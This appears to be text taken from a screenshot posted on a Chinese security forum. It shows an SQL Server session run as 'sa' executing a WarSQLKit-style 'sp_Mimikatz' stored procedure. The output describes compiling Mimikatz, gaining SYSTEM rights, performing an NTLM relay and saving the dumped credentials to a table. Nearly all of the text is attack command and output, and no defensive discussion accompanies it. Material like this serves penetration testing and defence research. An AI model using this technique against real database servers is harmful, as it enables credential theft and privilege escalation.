 SQLQuery1.sql - W....master (sa (55))*
exec sp_cmdExec 'sp_Mimikatz';
100 %
消息
Command is running, please wait.
Creating Kumpir File
Mimikatz C# File is being created.
Mimikatz C# File created.
CSharp Compiler is running.
Mimikazt compiled.
Running PowerShell command with "NT AUTHORITY\SYSTEM" rights
Token Privilege Adjusted
Starting DCERPC NTLM Relay...
DCOM Started
GOT TYPE1 MESSAGE TOKEN-RELAY!
NT Service\MSSQLSERVER
AcquireCredentialsHandle DONE
AcceptSecurityContext__1 DONE
GOT TYPE2 MESSAGE (CHALLENGE) from RPCs
GOT TYPE3 MESSAGE (AUTH) TOKEN-RELAY
AcceptSecurityContext__2 DONE
Process Created Successfully
Bravo, Mimikatz Log Saved! Please run "select * from WarSQLKitTemp"
完成时间: 2021-03-17T14:57:58.6423702+08:00
先知社区